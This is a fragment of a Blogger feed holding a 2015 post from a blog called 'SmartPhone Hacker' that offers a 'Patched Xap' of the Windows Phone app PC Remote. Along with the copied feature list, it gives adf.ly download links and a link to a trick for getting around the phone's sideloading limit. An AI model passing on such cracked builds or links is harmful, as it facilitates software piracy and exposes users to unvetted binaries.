Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815.post-3396441268715892883"},"published":{"$t":"2015-01-26T07:42:00.001-08:00"},"updated":{"$t":"2015-02-02T06:32:12.218-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best pc remote for windows phone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bluetooth pc remote windows phone 8"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc remote windows phone 7 bluetooth"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc remote windows phone app"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pc remote windows phone bluetooth"}],"title":{"type":"text","$t":"PC Remote 3.31.0.0 – Windows Phone Xap"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EPC Remote 3.31.0.0 – Windows Phone Xap\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc\/s1600\/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc\/s1600\/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPC Remote 3.31.0.0 – Windows Phone Xap\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EPatched Xap\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWe believe that you can enjoy your media contents on your PC relaxing on the couch, bed, or even from another room. We want you to sit comfortably and enjoy your multimedia rather than surrounded by keyboard and mouse.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFeatures:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Mouse: Left, right clicks, scrolling, zooming, drag n drop multi finger gestures, Win 8 gestures like swipe from edges\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Keyboard: type from phone – full keyboard support including control, shift, alt, tab, function and other special keys\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Remote Desktop without locking PC: view PC screen at phone, use keyboard to type, zoom, windows 8 and multi finger gestures.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Volume control\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• YouTube: search YouTube in the app and with one tap play them on PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Windows Media Center: fully control Windows Media Center from phone\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Custom remote\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Zune: view and play playlist and song\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• iTunes, Spotify, Media Player Classic, XMBC, VLC, Netflix, Hulu\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• PowerPoint remote\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Wake up PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Power controls: shutdown, logoff, sleep, hibernate, turn on\/off monitors etc.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Password protection, Encrypted data transfer, Domain network support\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht6Y7WcA41X3M0PVTY80QJr5Z0wqttfV87nEQD5V7XVJ24y6YJqlyHjQ9cVo6AxpxA5osnvPzzVSHnBrbTbSd_A0yCqUJruSe-HMExpqqrWdNy2OsEjU8ERU788TdSHMUMpdgtSARn5KI\/s1600\/pcremote.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht6Y7WcA41X3M0PVTY80QJr5Z0wqttfV87nEQD5V7XVJ24y6YJqlyHjQ9cVo6AxpxA5osnvPzzVSHnBrbTbSd_A0yCqUJruSe-HMExpqqrWdNy2OsEjU8ERU788TdSHMUMpdgtSARn5KI\/s1600\/pcremote.jpg\" height=\"506\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFeatures in PC Remote Pro:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• No ads\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Windows 8 gestures like swipe from edges\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Custom remote\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Auto-connect shortcut by creating tile at start, Pin each remote to start.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Wake up PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Copy and paste text from phone to PC\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• View and play Zune playlist and songs\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Manage favorite apps\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• View Files\/folder of PC and open them with one click.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Transfer files to and from PC with one click.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• Multiple monitor support in Remote Desktop\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nRequirements:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n• PC Remote Server running on target PC (install from www.PCRemoteServer.com).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWhat’s new in this version?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFixes in File Remote to prevent crashes.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFixes in Youtube remote that caused no videos to be returned and other fixes.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/wfwqs\" target=\"_blank\"\u003EWindows Phone Store\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link : \u003Ca href=\"https:\/\/adf.ly\/wfwxl\" target=\"_blank\"\u003EPC Remote 3.31.0.0 – Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link : \u003Ca href=\"https:\/\/adf.ly\/wfx5a\" target=\"_blank\"\u003EPC Remote 3.26.0.0 – Windows Phone Xap\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkibZ\" target=\"_blank\"\u003ETrick To Remove 10 Xap Limit And Install Unlimited Apps\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nInstall Now The\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003EWindows Phone Power Tools\u003C\/a\u003E\u0026nbsp;\u003C\/b\u003EOr\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003EXAP Deployer 2.0\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"up\"\u003E\nNote- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps \u0026amp; Games XAP's,You \u0026nbsp;Should use\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkvVn\" target=\"_blank\"\u003E\u003Cb\u003EXAP Deployer 2.0\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;or\u0026nbsp;\u003Ca href=\"https:\/\/adf.ly\/vkwII\" target=\"_blank\"\u003E\u003Cb\u003EWindows Phone Power Tool.\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nThank You.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/3396441268715892883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/pc-remote-33100-windows-phone-xap.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/3396441268715892883"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/3396441268715892883"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/pc-remote-33100-windows-phone-xap.html","title":"PC Remote 3.31.0.0 – Windows Phone Xap"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc\/s72-c\/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});